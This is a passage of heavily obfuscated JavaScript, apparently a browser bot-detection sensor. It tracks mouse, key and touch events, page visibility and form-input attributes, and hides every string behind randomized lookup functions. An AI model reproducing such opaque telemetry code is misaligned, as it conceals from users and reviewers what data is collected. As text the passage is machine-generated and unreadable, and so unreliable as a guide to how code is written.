Ec()[dP(OJ)],'undefined')?Ec()[dP(YT)].call(null,Wv,rr,cR(cR(LT))):Ec()[dP(OA)].call(null,Pf,n0,fT)][Wx(typeof Ec()[dP(ET)],'undefined')?Ec()[dP(YT)](Fm,YDD,pN):Ec()[dP(r0)](Id,Cs,cT)](NJ(OLD,MSD));{var WtD;return WtD=ctD[Wx(typeof HN()[hM(r0)],lE([],[][[]]))?HN()[hM(cc)](Wc,cR(lJ),CB,Wc):HN()[hM(ZE)].apply(null,[Ef,cR(cR({})),VV,FM])](Rc()[CA(OA)](jp,fT,E7,GDD,Dx,OA),p3(jw,[xA()[tR(Hs)](Zb,vm,xB,wI),lJ,Tx()[TB(r0)].apply(null,[IR,OA,Ps,cR(lJ)]),p3(jw,[Lg(typeof Ec()[dP(Nc)],lE([],[][[]]))?Ec()[dP(zJ)].apply(null,[Oz,z3,cR({})]):Ec()[dP(YT)](kp,q2,jM),KZD,rc()[LJ(Rm)].call(null,Iv,lT),R8D?R8D:null,Ec()[dP(Vm)](LE,Zq,nf),gZD,rc()[LJ(Id)](JI,Pf),OCD,fB()[Gc(Xp)].apply(null,[cT,Bm,b4,tQD,Zl,IR]),hHD,Tx()[TB(fE)](qN,pN,Eg,qs),g6D?g6D:null,Lg(typeof Ec()[dP(jz)],lE([],[][[]]))?Ec()[dP(Bs)].call(null,mN,gP,LE):Ec()[dP(YT)].call(null,d4,EDD,GP),RhD,rc()[LJ(Vm)].apply(null,[TDD,Xs]),MKD,fB()[Gc(OR)].apply(null,[Pf,YT,mO,R5,OI,lJ]),P6D,zx()[XA(Xp)](YT,GU,Us,cR(cR([])),Id),YCD,Wx(typeof xA()[tR(Qr)],lE([],[][[]]))?xA()[tR(gI)].call(null,UKD,TCD,cR(lJ),IR):xA()[tR(Dr)](DF,hl,pT,ZE),sO,fB()[Gc(Cc)](xB,Bm,lJ,R5,cR(cR(LT)),Zl),C1D,HN()[hM(nW)].call(null,zA,Rm,Zl,OR),h6D]),Tx()[TB(Bs)](Cz,Oz,QJ,rg),ZSD])),EP.pop(),WtD;}case xB:ctD[Lg(typeof Ex()[ds(Cz)],lE([],[][[]]))?Ex()[ds(cJ)](bx,pP,hs,c5):Ex()[ds(hs)](fE,cR(cR([])),IDD,pn)]=xB;ctD[Wx(typeof Rc()[CA(YT)],'undefined')?Rc()[CA(Ds)].call(null,cR(cR([])),OR,bY,r4,Zl,SLD):Rc()[CA(Dx)].apply(null,[IM,nx,LE,q4,Bm,YT])]=ctD[Wx(typeof HN()[hM(Dr)],lE([],[][[]]))?HN()[hM(cc)].apply(null,[ktD,fs,U8D,cR(cR(LT))]):HN()[hM(IM)](qR,DJ,Zb,WN)](YT);{var TXD;return TXD=ctD[HN()[hM(ZE)](Ef,Cm,VV,Dr)](Rc()[CA(OA)](Nc,Xp,E7,GDD,hR,OA),p3(jw,[xA()[tR(Hs)].apply(null,[Zb,vm,r0,vT]),qtD,Tx()[TB(r0)].call(null,cR(cR(lJ)),OA,Ps,cR({})),p3(jw,[Ec()[dP(TR)].call(null,dM,SY,hs),TN(Mt,[ctD[Rc()[CA(Dx)].apply(null,[QM,OR,LE,q4,cR([]),YT])]&&ctD[Rc()[CA(Dx)](EA,OI,LE,q4,cR(cR(lJ)),YT)][Wx(typeof Tx()[TB(Fx)],'undefined')?Tx()[TB(Bm)](cR(cR(lJ)),m7,EXD,LE):Tx()[TB(Hs)](Cm,hR,Bx,Bf)]?ctD[Rc()[CA(Dx)].call(null,fT,Cm,LE,q4,vT,YT)][Tx()[TB(Hs)](bx,hR,Bx,cR([]))]:Sj[Lg(typeof HN()[hM(xJ)],lE([],[][[]]))?HN()[hM(Ds)](Wf,Rm,qd,cR(lJ)):HN()[hM(cc)].call(null,Vk,jp,Pn,pN)](ctD[Rc()[CA(Dx)].apply(null,[Kl,IR,LE,q4,ET,YT])])])])])),EP.pop(),TXD;}case Cm:case Tx()[TB(mN)].apply(null,[Wc,Vf,NtD,WN]):{var CCD;return CCD=ctD[rc()[LJ(Us)].call(null,lL,Dx)](),EP.pop(),CCD;}}EP.pop();},null,null,[[YT,dj[Ex()[ds(Rs)](cR({}),jM,Rb,t3)]()]],Sj[Wx(typeof xA()[tR(xB)],'undefined')?xA()[tR(gI)](NhD,hGD,IB,Qr):xA()[tR(QM)].apply(null,[SA,JN,gI,hs])]),EP.pop(),vn;};n1D=[Ec()[dP(lg)].call(null,cf,GA,hR),Tx()[TB(sM)](cR(cR({})),IR,tX,Bm),Ex()[ds(jz)](KN,DJ,km,wr),Ec()[dP(Zl)](Us,pM,Lz),rd()[r7(km)](cc,ET,km,NY,Vg),rc()[LJ(jz)].apply(null,[v0,OI]),Ex()[ds(fE)](jN,hR,hd,UI),Ex()[ds(OJ)].apply(null,[cR([]),IM,r4,W0]),Wx(typeof xA()[tR(fE)],'undefined')?xA()[tR(gI)](kXD,H3,KN,pR):xA()[tR(r0)].call(null,cT,jDD,GR,hs),Ex()[ds(r0)](kR,QM,As,zn)];S1D[Ex()[ds(cJ)](qN,cR(cR(lJ)),hs,ThD)]=ET;if(cR(Ad(cR(cR(Aj))))){S1D[Ex()[ds(OR)].call(null,QM,LE,Vm,LV)]=wI;break;}{var J8D;return J8D=S1D[Lg(typeof HN()[hM(Lz)],lE('',[][[]]))?HN()[hM(ZE)](dg,ZE,VV,Us):HN()[hM(cc)].call(null,G9,DJ,Qr,QM)](Rc()[CA(OA)](jN,Vf,E7,Gr,Id,OA),p3(jw,[xA()[tR(Hs)](Zb,wB,Bs,bx),EO,Tx()[TB(r0)](Bs,OA,Ym,fs),{}])),EP.pop(),J8D;}case wI:S1D[Ex()[ds(OR)](ZE,lT,Vm,LV)]=Ds;{var LZD;return LZD=PKD()[Lg(typeof rc()[LJ(As)],lE('',[][[]]))?rc()[LJ(IB)](xX,Cz):rc()[LJ(MN)](TR,Y6D)](Sj[xA()[tR(QM)].apply(null,[SA,mg,Qr,nf])][Wx(typeof zx()[XA(Xz)],lE([],[][[]]))?zx()[XA(hs)](f0,Xs,IF,nx,Rm):zx()[XA(sM)].apply(null,[Bm,U3,b3,EA,ZE])]([kKD(),ZKD(Sj[HN()[hM(FM)](gV,OA,Ms,IR)],HN()[hM(Bf)].call(null,Kc,cR(cR(lJ)),LT,VJ))])),EP.pop(),LZD;}case Ds:JHD=S1D[xA()[tR(km)](nf,DM,jN,Ux)];A1D=DSD(JHD,YT);D1D=A1D[lJ];BLD=A1D[LT];fQD=sn(D1D,BLD);{var x8D;return x8D=S1D[HN()[hM(ZE)](dg,km,VV,GP)](Rc()[CA(OA)](pT,jp,E7,Gr,Us,OA),fQD),EP.pop(),x8D;}case KN:S1D[Ex()[ds(cJ)](OR,r0,hs,ThD)]=KN;S1D[Wx(typeof Rc()[CA(gI)],'undefined')?Rc()[CA(Ds)].apply(null,[km,lT,NR,VV,Bf,RQD]):Rc()[CA(Dx)](cR(lJ),IR,LE,Gp,nW,YT)]=S1D[HN()[hM(IM)].call(null,jE,lg,Zb,Us)](ET);{var cDD;return cDD=S1D[Lg(typeof HN()[hM(jN)],lE('',[][[]]))?HN()[hM(ZE)](dg,cR(cR(lJ)),VV,Vf):HN()[hM(cc)](rtD,wI,s1D,Bs)](Rc()[CA(OA)](cR(cR([])),ZR,E7,Gr,Bs,OA),p3(jw,[xA()[tR(Hs)](Zb,wB,As,Cc),bP[cJ],Tx()[TB(r0)].apply(null,[IM,OA,Ym,pP]),p3(jw,[Ec()[dP(TR)].call(null,dM,TA,cR(lJ)),TN(Mt,[S1D[Rc()[CA(Dx)].apply(null,[GN,jM,LE,Gp,sM,YT])]&&S1D[Rc()[CA(Dx)](Qr,ZE,LE,Gp,Nc,YT)][Tx()[TB(Hs)](Cz,hR,Cg,dJ)]?S1D[Rc()[CA(Dx)].apply(null,[cf,zJ,LE,Gp,pR,YT])][Tx()[TB(Hs)](cR(cR(lJ)),hR,Cg,IJ)]:Sj[Wx(typeof HN()[hM(zJ)],lE([],[][[]]))?HN()[hM(cc)](S6D,Kl,UDD,lT):HN()[hM(Ds)].call(null,MA,fT,qd,Wc)](S1D[Rc()[CA(Dx)](Vm,Vf,LE,Gp,Xp,YT)])])])])),EP.pop(),cDD;}case Rs:case Tx()[TB(mN)].call(null,cR({}),Vf,FJ,rg):{var Yn;return Yn=S1D[rc()[LJ(Us)](Wz,Dx)](),EP.pop(),Yn;}}EP.pop();},null,null,[[ET,KN]],Sj[Lg(typeof xA()[tR(fT)],lE('',[][[]]))?xA()[tR(QM)].call(null,SA,n1,jN,OR):xA()[tR(gI)](vO,dCD,Rs,cR(LT))]),EP.pop(),JDD;};var AZD=function(rCD,gjD){return v1D(IH,[rCD])||DtD(pC,[rCD,gjD])||VHD(rCD,gjD)||DtD(GK,[]);};var VHD=function(R6D,khD){EP.push(Rl);if(cR(R6D)){EP.pop();return;}if(Wx(typeof R6D,Ec()[dP(LE)](TR,kJ,cR(LT)))){var KHD;return EP.pop(),KHD=DtD(St,[R6D,khD]),KHD;}var PCD=Sj[Rc()[CA(lJ)].call(null,MN,Zl,Dl,XSD,qN,OA)][Ec()[dP(ET)].call(null,VJ,dHD,lJ)][Ex()[ds(Cf)](Vg,Rs,pR,OHD)].call(R6D)[Ex()[ds(Fx)](pR,IB,Mg,F9)](dj[HN()[hM(WN)](Fk,cR(cR(lJ)),Bs,Lz)](),A4(LT));if(Wx(PCD,Rc()[CA(lJ)].call(null,DJ,YT,Dl,XSD,Kl,OA))&&R6D[HN()[hM(OA)].apply(null,[wA,Bs,FM,IB])])PCD=R6D[HN()[hM(OA)].call(null,wA,Bm,FM,jp)][kA()[LA(Bm)].apply(null,[A2,vc,Bm,As,cT])];if(Wx(PCD,rc()[LJ(GP)](f9,Vm))||Wx(PCD,xA()[tR(lT)](ET,RJ,cR(cR(LT)),LE))){var fZD;return fZD=Sj[Ex()[ds(As)].call(null,KN,Bf,FM,Xg)][Ec()[dP(hR)](dJ,WQD,Fx)](R6D),EP.pop(),fZD;}if(Wx(PCD,Ec()[dP(Bf)](gI,cI,Dr))||new (Sj[Wx(typeof rc()[LJ(Xs)],'undefined')?rc()[LJ(MN)](lKD,zm):rc()[LJ(QM)].apply(null,[tT,NR])])(xA()[tR(Bf)](Np,n1,xJ,cR(LT)))[rd()[r7(Cm)].apply(null,[XF,As,Kl,gDD,Ds])](PCD)){var O1D;return EP.pop(),O1D=DtD(St,[R6D,khD]),O1D;}EP.pop();};var cO=function(gO,shD){EP.push(g4);var BQD=rKD(gO,shD,QLD,KGD,Sj[HN()[hM(FM)].apply(null,[JLD,jN,Ms,IR])].bmak[Ex()[ds(FF)](IJ,jz,GR,JZD)]);if(BQD&&cR(BQD[rc()[LJ(IR)](NZD,kp)])){QLD=BQD[xA()[tR(cf)].apply(null,[SF,Hn,J4,Zl])];KGD=BQD[Ec()[dP(WE)](xJ,O3,cR(cR({})))];wGD+=BQD[Ec()[dP(zJ)](Oz,D8D,cT)];if(g8D&&Wx(shD,YT)&&xR(wn,LT)){HtD=ET;T8D(cR(Aj));wn++;}}EP.pop();};var Zn=function(jCD,LDD){EP.push(NQD);var q6D=Q7(jCD,LDD,Sj[HN()[hM(FM)](Ap,Cf,Ms,Cc)].bmak[Ex()[ds(FF)](TR,cR(cR([])),GR,cB)]);if(q6D){wGD+=q6D[Lg(typeof Ec()[dP(dJ)],lE([],[][[]]))?Ec()[dP(zJ)](Oz,Hn,pP):Ec()[dP(YT)](kf,zhD,Dx)];if(g8D&&q6D[HN()[hM(ZR)].apply(null,[rz,cR(lJ),Az,cR(cR(LT))])]){HtD=bP[qN];T8D(cR(cR(jw)),q6D[Lg(typeof HN()[hM(Nc)],lE([],[][[]]))?HN()[hM(ZR)](rz,cR(LT),Az,cR(LT)):HN()[hM(cc)](LO,MN,Mg,Cm)]);}else if(g8D&&Wx(LDD,Bm)){HtD=dj[CN()[dW(FM)].call(null,Bm,Vg,LE,kR,cR(lJ),OtD)]();jhD=cR(jw);T8D(cR({}));}if(g8D&&cR(jhD)&&Wx(q6D[Tx()[TB(nf)](Vg,Bf,xI,cR(cR([])))],Rs)){HtD=FM;T8D(cR({}));}}EP.pop();};var DQD=function(kHD,xQD){EP.push(lv);var FSD=SjD(kHD,xQD,Sj[HN()[hM(FM)](l2,KN,Ms,cR(cR(lJ)))].bmak[Ex()[ds(FF)](cR([]),Cm,GR,fd)]);if(FSD){wGD+=FSD[Ec()[dP(zJ)](Oz,U6D,jM)];if(g8D&&FSD[Wx(typeof HN()[hM(lg)],lE([],[][[]]))?HN()[hM(cc)].apply(null,[BXD,Bf,fT,cR(cR({}))]):HN()[hM(ZR)].call(null,bA,cR(cR([])),Az,OJ)]){HtD=As;T8D(cR(cR(jw)),FSD[HN()[hM(ZR)].call(null,bA,cR(cR(LT)),Az,nW)]);}}EP.pop();};var MXD=function(CO){EP.push(Z8D);var QjD=r8D(CO,Sj[Wx(typeof HN()[hM(pT)],'undefined')?HN()[hM(cc)](CQD,cR(lJ),YtD,DJ):HN()[hM(FM)].apply(null,[tJ,Us,Ms,cR(cR(LT))])].bmak[Ex()[ds(FF)](ZR,cR([]),GR,Ff)]);if(QjD){wGD+=QjD[Ec()[dP(zJ)](Oz,AP,cR(cR(lJ)))];if(g8D&&QjD[HN()[hM(ZR)](sz,jM,Az,fT)]){HtD=bP[qN];T8D(cR({}),QjD[HN()[hM(ZR)].call(null,sz,Xz,Az,Cm)]);}}EP.pop();};var wHD=function(H6D,G8D){EP.push(BHD);var BhD=G3(H6D,G8D,Sj[HN()[hM(FM)](SI,Fx,Ms,YT)].bmak[Ex()[ds(FF)](cR(cR(lJ)),Bf,GR,vm)]);if(BhD){wGD+=BhD[Ec()[dP(zJ)](Oz,K1,fs)];if(g8D&&BhD[HN()[hM(ZR)].call(null,mE,kR,Az,jz)]){HtD=As;T8D(cR(cR(jw)),BhD[Wx(typeof HN()[hM(KN)],lE('',[][[]]))?HN()[hM(cc)](RtD,cR({}),rSD,ZE):HN()[hM(ZR)](mE,EA,Az,GN)]);}else if(g8D&&Wx(G8D,dj[Wx(typeof CN()[dW(Rs)],'undefined')?CN()[dW(cc)](cp,IB,jN,GR,rg,gDD):CN()[dW(FM)].apply(null,[Bm,Vg,LT,lT,QM,Im])]())&&(Wx(BhD[Ec()[dP(J4)].apply(null,[ZR,Kz,As])],MN)||Wx(BhD[Ec()[dP(J4)].call(null,ZR,Kz,Vm)],gI))){HtD=Bm;T8D(cR(Aj));}}EP.pop();};var SGD=function(jGD,zHD){EP.push(rl);var ICD=jKD(jGD,zHD,Sj[HN()[hM(FM)](gDD,fs,Ms,gI)].bmak[Ex()[ds(FF)].call(null,LT,km,GR,KR)]);if(ICD){wGD+=ICD[Lg(typeof Ec()[dP(OJ)],lE('',[][[]]))?Ec()[dP(zJ)].call(null,Oz,PLD,OA):Ec()[dP(YT)](K6D,zGD,LT)];if(g8D&&Wx(zHD,Bm)&&ICD[rd()[r7(xB)].apply(null,[lJ,YT,DJ,CtD,GR])]){HtD=YT;T8D(cR(cR(jw)));}}EP.pop();};var Dn=function(bXD){var FKD=MhD[bXD];if(Lg(IhD,FKD)){if(Wx(FKD,qn)){DO();}else if(Wx(FKD,bSD)){bn();}IhD=FKD;}};var z6D=function(ntD){Dn(ntD);EP.push(bx);try{var tHD=EP.length;var k6D=cR(Aj);var kQD=g8D?Bk:Vf;if(xR(r1D,kQD)){var hDD=NJ(q7(),Sj[Wx(typeof HN()[hM(WN)],'undefined')?HN()[hM(cc)](ASD,cR(cR([])),Rq,Bm):HN()[hM(FM)].call(null,sY,WE,Ms,GN)].bmak[Ex()[ds(FF)](jN,xB,GR,jd)]);var JSD=HN()[hM(ET)].call(null,ULD,nf,IM,IM)[kA()[LA(As)].call(null,p4,zR,TR,OA,Pf)](ntD,HN()[hM(pT)](HDD,bx,IR,jp))[kA()[LA(As)](p4,zR,Us,OA,LE)](hDD,Tx()[TB(xB)](Kl,IJ,wjD,Cf));gSD=lE(gSD,JSD);}r1D++;}catch(rhD){EP.splice(NJ(tHD,LT),Infinity,bx);}EP.pop();};var bn=function(){EP.push(nf);if(UO){var Qn=p3(jw,[Wx(typeof Tx()[TB(WE)],lE('',[][[]]))?Tx()[TB(Bm)].call(null,cR(cR([])),jd,Tg,Hs):Tx()[TB(bx)](fE,Bs,pKD,OA),Rc()[CA(YT)](Xz,GN,N1D,nO,KN,gI),Lg(typeof xA()[tR(As)],'undefined')?xA()[tR(OI)].call(null,Xz,c5,TR,VJ):xA()[tR(gI)](Fz,xF,fs,cR(cR({}))),Sj[Wx(typeof Ec()[dP(pQD)],lE([],[][[]]))?Ec()[dP(YT)].apply(null,[OKD,SXD,IM]):Ec()[dP(wI)](vf,fd,cR(LT))][Ex()[ds(Zz)](nx,fs,Lc,VV)],xA()[tR(IR)](ZR,Gr,Bf,ZR),Sj[Ec()[dP(wI)](vf,fd,cR(cR([])))][fB()[Gc(Cf)](jM,hs,Xs,VO,pT,Rm)]]);DQD(Qn,cc);}EP.pop();};var DO=function(){EP.push(xn);if(UO){var rQD=p3(jw,[Tx()[TB(bx)](bx,Bs,zf,cR(cR(lJ))),rc()[LJ(Cm)](bz,Cf),xA()[tR(OI)](Xz,OX,GN,Cz),Sj[Ec()[dP(wI)].call(null,vf,rE,rg)][Ex()[ds(Zz)].apply(null,[IJ,LE,Lc,vKD])],Lg(typeof xA()[tR(OJ)],lE([],[][[]]))?xA()[tR(IR)].call(null,ZR,kM,jz,dM):xA()[tR(gI)](cCD,IZD,lg,cR({})),Sj[Wx(typeof Ec()[dP(cJ)],'undefined')?Ec()[dP(YT)](fr,UM,cR(cR(lJ))):Ec()[dP(wI)](vf,rE,Nc)][Lg(typeof fB()[Gc(LE)],lE([],[][[]]))?fB()[Gc(Cf)](nW,hs,Xs,KQD,cR([]),hs):fB()[Gc(LT)](cR(cR({})),J1D,HXD,Gp,QM,mN)]]);DQD(rQD,bP[Bm]);}EP.pop();};var dp=function(){EP.push(s6D);if(cR(JXD)){try{var E1D=EP.length;var mHD=cR([]);Y1D=lE(Y1D,Lg(typeof HN()[hM(Ds)],'undefined')?HN()[hM(xB)](XM,jM,Vf,cR({})):HN()[hM(cc)](nn,cR({}),tv,hs));var BtD=Sj[Ec()[dP(wI)].call(null,vf,CT,Dg)][xA()[tR(hR)](Ds,jg,zJ,cR(cR(LT)))](HN()[hM(tv)].apply(null,[YE,Xp,Bf,KN]));if(Lg(BtD[HN()[hM(RU)](Nm,xB,KN,vT)],undefined)){Y1D=lE(Y1D,Ec()[dP(pQD)](DF,mn,Rs));m8D=Sj[Ec()[dP(OA)].call(null,Pf,Qx,Fx)][HN()[hM(Xs)](bH,Dg,qI,cR([]))](zV(m8D,YT));}else{Y1D=lE(Y1D,HN()[hM(jz)](XT,WE,Dr,Bs));m8D=Sj[Ec()[dP(OA)].call(null,Pf,Qx,cR(LT))][Wx(typeof HN()[hM(WE)],lE([],[][[]]))?HN()[hM(cc)](Xr,QM,Wn,cR(cR(LT))):HN()[hM(Xs)](bH,GR,qI,ET)](zV(m8D,bP[Dg]));}}catch(OjD){EP.splice(NJ(E1D,LT),Infinity,s6D);Y1D=lE(Y1D,CN()[dW(Cm)](LT,As,WN,dJ,QM,w6D));m8D=Sj[Ec()[dP(OA)].apply(null,[Pf,Qx,GN])][HN()[hM(Xs)](bH,IR,qI,cR(cR({})))](zV(m8D,bP[Dg]));}JXD=cR(cR(Aj));}var nLD=Wx(typeof HN()[hM(Vm)],lE('',[][[]]))?HN()[hM(cc)](FHD,ZR,OJ,Pf):HN()[hM(ET)].apply(null,[jR,cR(LT),IM,mN]);var QDD=Ec()[dP(Oz)](vT,h8D,cR(cR(lJ)));if(Lg(typeof Sj[Ec()[dP(wI)](vf,CT,Hs)][Ex()[ds(NB)](Bf,dM,C7,IP)],Tx()[TB(Xz)].apply(null,[cc,Cm,AL,lJ]))){QDD=Ex()[ds(NB)].apply(null,[cR(cR(LT)),Dg,C7,IP]);nLD=Tx()[TB(Z7)](IM,ER,qB,pN);}else if(Lg(typeof Sj[Wx(typeof Ec()[dP(Bf)],lE('',[][[]]))?Ec()[dP(YT)].call(null,fLD,j3,gI):Ec()[dP(wI)].apply(null,[vf,CT,cR([])])][Ec()[dP(Z7)](hs,zE,OA)],Tx()[TB(Xz)](jp,Cm,AL,cc))){QDD=Wx(typeof Ec()[dP(DJ)],'undefined')?Ec()[dP(YT)].call(null,Qr,VO,r0):Ec()[dP(Z7)].call(null,hs,zE,cR(cR(LT)));nLD=HN()[hM(DF)].call(null,K1,cT,Z7,cR(LT));}else if(Lg(typeof Sj[Ec()[dP(wI)].call(null,vf,CT,Vg)][Wx(typeof Ex()[ds(FF)],lE([],[][[]]))?Ex()[ds(hs)](cJ,Dg,D5,OtD):Ex()[ds(Oz)].call(null,Hs,Dr,VU,bH)],Tx()[TB(Xz)](Cm,Cm,AL,pR))){QDD=Lg(typeof Ex()[ds(LE)],lE([],[][[]]))?Ex()[ds(Oz)](cR(cR(lJ)),Bf,VU,bH):Ex()[ds(hs)](Xp,jM,hP,Dx);nLD=HN()[hM(qI)](Fs,cR(lJ),rg,fE);}else if(Lg(typeof Sj[Lg(typeof Ec()[dP(stD)],lE('',[][[]]))?Ec()[dP(wI)](vf,CT,qN):Ec()[dP(YT)].call(null,Cq,qLD,IB)][HN()[hM(Ms)].apply(null,[YP,pN,Ux,OR])],Lg(typeof Tx()[TB(cT)],'undefined')?Tx()[TB(Xz)].apply(null,[cR(cR(lJ)),Cm,AL,qs]):Tx()[TB(Bm)](cR({}),sXD,k4,sM))){QDD=HN()[hM(Ms)](YP,Xz,Ux,cR([]));nLD=Ex()[ds(Z7)](MN,QM,stD,mf);}if(Sj[Ec()[dP(wI)](vf,CT,Kl)][Tx()[TB(vT)](cR(LT),SF,vI,Vg)]&&Lg(QDD,Ec()[dP(Oz)](vT,h8D,Wc))){Sj[Ec()[dP(wI)].apply(null,[vf,CT,pN])][Tx()[TB(vT)](wI,SF,vI,xJ)](nLD,ttD.bind(null,QDD),cR(cR({})));Sj[HN()[hM(FM)](OO,cR(cR([])),Ms,xB)][Lg(typeof Tx()[TB(IM)],lE([],[][[]]))?Tx()[TB(vT)](cR(cR({})),SF,vI,jM):Tx()[TB(Bm)].call(null,TR,w1D,nQD,EA)](Tx()[TB(SA)](Vg,ET,jm,OA),pZD.bind(null,bP[KN]),cR(cR([])));Sj[HN()[hM(FM)].apply(null,[OO,km,Ms,cR([])])][Tx()[TB(vT)](pN,SF,vI,DJ)](Ex()[ds(SA)].apply(null,[jp,rg,QM,hx]),pZD.bind(null,Bm),cR(jw));}EP.pop();};var Vn=function(){EP.push(HCD);if(Wx(dSD,lJ)&&Sj[HN()[hM(FM)].apply(null,[kx,zJ,Ms,pN])][Tx()[TB(vT)](Qr,SF,RR,Kl)]){Sj[HN()[hM(FM)].apply(null,[kx,Ux,Ms,Qr])][Tx()[TB(vT)](sM,SF,RR,OR)](Tx()[TB(I2)].call(null,OI,OR,vR,FM),OXD,cR(cR([])));Sj[Wx(typeof HN()[hM(Xz)],lE([],[][[]]))?HN()[hM(cc)](VXD,Cz,KR,cR([])):HN()[hM(FM)](kx,OJ,Ms,WE)][Wx(typeof Tx()[TB(Id)],lE([],[][[]]))?Tx()[TB(Bm)].apply(null,[km,gQD,hq,Xp]):Tx()[TB(vT)](Kl,SF,RR,lT)](rc()[LJ(Oz)](qF,ER),wDD,cR(cR([])));dSD=LT;}EP.pop();QLD=lJ;KGD=lJ;};var x1D=function(){EP.push(nSD);if(cR(QZD)){try{var f8D=EP.length;var IHD=cR({});Y1D=lE(Y1D,Wx(typeof kA()[LA(YT)],'undefined')?kA()[LA(ET)](Bk,vq,J4,MtD,Rm):kA()[LA(lJ)](OR,c4,LE,LT,fE));if(Lg(Sj[Ec()[dP(wI)](vf,t3,cR(cR(LT)))][Tx()[TB(pR)](IJ,Nz,CSD,As)],undefined)){Y1D=lE(Y1D,Ec()[dP(pQD)].call(null,DF,d7,hR));m8D-=ZGD;}else{Y1D=lE(Y1D,HN()[hM(jz)].call(null,vZD,qs,Dr,fs));m8D-=IB;}}catch(hQD){EP.splice(NJ(f8D,LT),Infinity,nSD);Y1D=lE(Y1D,CN()[dW(Cm)].apply(null,[LT,As,kR,Dx,ZR,t4]));m8D-=IB;}QZD=cR(cR({}));}var DZD=HN()[hM(ET)](NA,Us,IM,Zl);var DXD=A4(LT);var Tn=Sj[Ec()[dP(wI)](vf,t3,nf)][Ec()[dP(ER)](ER,V6D,qs)](CN()[dW(pN)](ET,L5,Rs,OI,WE,c4));for(var IKD=lJ;xR(IKD,Tn[Ec()[dP(lJ)].apply(null,[NB,T9,jp])]);IKD++){var D6D=Tn[IKD];var vCD=n5(D6D[Lg(typeof rc()[LJ(ZE)],lE([],[][[]]))?rc()[LJ(fs)](t3,VU):rc()[LJ(MN)].call(null,HCD,Bs)](kA()[LA(Bm)].call(null,A2,YLD,QM,As,Ds)));var sLD=n5(D6D[rc()[LJ(fs)](t3,VU)](rd()[r7(OA)](VJ,YT,jz,c4,cR(cR(LT)))));var M1D=D6D[rc()[LJ(fs)](t3,VU)](Tx()[TB(hd)](Qr,MN,NCD,Xp));var Sn=wq(M1D,null)?lJ:dj[Wx(typeof CN()[dW(IB)],lE([],[][[]]))?CN()[dW(cc)](VjD,zhD,EA,OA,lg,Id):CN()[dW(FM)](Bm,Vg,kR,jz,OI,XXD)]();var zLD=D6D[rc()[LJ(fs)](t3,VU)](Tx()[TB(bx)](rg,Bs,kv,Rs));var d6D=wq(zLD,null)?A4(LT):ZhD(zLD);var DhD=D6D[rc()[LJ(fs)](t3,VU)](Lg(typeof xA()[tR(dM)],lE([],[][[]]))?xA()[tR(hd)].apply(null,[If,N6D,Bs,km]):xA()[tR(gI)](zz,lr,pP,Cf));if(wq(DhD,null))DXD=A4(LT);else{DhD=DhD[Ec()[dP(NB)](Qr,zP,YT)]();if(Wx(DhD,HN()[hM(Oz)].call(null,Gr,xB,Hs,cR(LT))))DXD=lJ;else if(Wx(DhD,Wx(typeof xA()[tR(pN)],lE('',[][[]]))?xA()[tR(gI)].apply(null,[Ab,PLD,cR(cR(LT)),lT]):xA()[tR(d4)](fs,ss,cR(lJ),cR(cR({})))))DXD=LT;else DXD=YT;}var FZD=D6D[rc()[LJ(I2)].apply(null,[tDD,Bk])];var RHD=D6D[rc()[LJ(FM)](hJ,cf)];var wXD=bP[gI];var JjD=lJ;if(FZD&&Lg(FZD[Ec()[dP(lJ)].apply(null,[NB,T9,Vf])],lJ)){JjD=LT;}if(RHD&&Lg(RHD[Ec()[dP(lJ)](NB,T9,fs)],lJ)&&(cR(JjD)||Lg(RHD,FZD))){wXD=LT;}if(Lg(d6D,YT)){DZD=HN()[hM(ET)].call(null,NA,Vg,IM,GP)[kA()[LA(As)].apply(null,[p4,ljD,DJ,OA,Ds])](lE(DZD,d6D),HN()[hM(pT)].call(null,zr,Bf,IR,Wc))[kA()[LA(As)](p4,ljD,Dx,OA,cR({}))](DXD,HN()[hM(pT)].apply(null,[zr,jM,IR,dM]))[Lg(typeof kA()[LA(FM)],'undefined')?kA()[LA(As)](p4,ljD,GN,OA,WN):kA()[LA(ET)].apply(null,[SF,SZD,J4,fT,As])](wXD,HN()[hM(pT)](zr,wI,IR,gI))[kA()[LA(As)](p4,ljD,fE,OA,fT)](Sn,HN()[hM(pT)](zr,Vm,IR,nW))[kA()[LA(As)].apply(null,[p4,ljD,jN,OA,GR])](sLD,HN()[hM(pT)].call(null,zr,hR,IR,cJ))[kA()[LA(As)].apply(null,[p4,ljD,fT,OA,Bm])](vCD,HN()[hM(pT)](zr,nW,IR,cR([])))[kA()[LA(As)](p4,ljD,vf,OA,Fx)](JjD,Tx()[TB(xB)].apply(null,[Cc,IJ,ghD,cR(cR([]))]));}}var tjD;return EP.pop(),tjD=DZD,tjD;};var cjD=function(){EP.push(k7);if(cR(X1D)){try{var WSD=EP.length;var StD=cR({});Y1D=lE(Y1D,fB()[Gc(lJ)].call(null,Rm,LT,kd,nc,jz,jz));if(Lg(Sj[Ec()[dP(wI)].call(null,vf,N0,Fx)][rc()[LJ(cJ)](mB,Kl)],undefined)){Y1D=lE(Y1D,Ec()[dP(pQD)].apply(null,[DF,h8D,cR(LT)]));m8D-=d0;}else{Y1D=lE(Y1D,Lg(typeof HN()[hM(Wc)],lE([],[][[]]))?HN()[hM(jz)].apply(null,[n1,EA,Dr,OA]):HN()[hM(cc)].call(null,Gr,WE,c9,cR(lJ)));m8D-=HhD;}}catch(lAD){EP.splice(NJ(WSD,LT),Infinity,k7);Y1D=lE(Y1D,CN()[dW(Cm)](LT,As,nf,EA,cR({}),QAD));m8D-=HhD;}X1D=cR(cR([]));}var nED=Sj[HN()[hM(FM)].call(null,ST,Rs,Ms,Rs)][Tx()[TB(C7)](jN,cT,tm,pT)]?LT:dj[xA()[tR(bx)].call(null,cc,Z8D,cR([]),jz)]();var gzD=Sj[HN()[hM(FM)](ST,Vg,Ms,Xp)][Ex()[ds(qd)](Vf,WN,SA,dN)]&&f3(Ex()[ds(qd)].call(null,cR([]),lg,SA,dN),Sj[HN()[hM(FM)](ST,IJ,Ms,As)])?LT:lJ;var wwD=wq(typeof Sj[Ec()[dP(wI)].apply(null,[vf,N0,qs])][rc()[LJ(Gl)].call(null,lz,Mg)],Ex()[ds(pN)](Ds,IR,YT,KID))?bP[LT]:lJ;var FND=Sj[HN()[hM(FM)].call(null,ST,cT,Ms,cR(LT))][Tx()[TB(jp)](cR(cR(LT)),FF,nA,cR(cR(LT)))]&&Sj[HN()[hM(FM)].call(null,ST,QM,Ms,IM)][Wx(typeof 